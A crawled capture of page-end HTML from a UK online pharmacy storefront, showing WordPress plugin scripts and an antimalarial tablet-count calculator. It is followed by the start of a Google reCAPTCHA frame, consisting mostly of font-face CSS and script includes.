<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fqn4hvb2g4gp
body_size: 49450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A--JgYlf12s3agVJy8KsFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A--JgYlf12s3agVJy8KsFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A--JgYlf12s3agVJy8KsFw">
